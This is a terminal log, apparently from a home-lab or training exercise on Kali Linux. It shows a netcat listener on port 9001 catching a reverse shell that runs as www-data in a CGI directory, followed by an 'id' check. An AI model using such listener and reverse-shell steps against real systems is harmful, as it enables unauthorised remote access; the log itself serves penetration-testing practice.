 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 34118
bash: cannot set terminal process group (35568): Inappropriate ioctl for device
bash: no job control in this shell
www-data@kali:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali:/usr/lib/cgi-bin$